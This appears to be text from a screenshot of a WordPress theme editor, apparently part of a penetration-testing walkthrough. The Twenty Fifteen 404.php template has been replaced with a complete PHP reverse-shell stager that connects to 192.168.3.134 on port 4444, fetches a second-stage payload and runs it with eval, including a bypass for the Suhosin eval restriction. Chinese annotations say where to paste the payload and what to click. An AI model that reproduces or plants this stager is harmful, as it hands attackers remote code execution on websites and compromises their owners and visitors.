 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit
/*<?php /**/ error_reporting(0); $ip = '192.168.3.134'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s
= $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else eval($b); } die();
payload扔这里
Documentation:
Function Name...
Look Up
Update File
点这个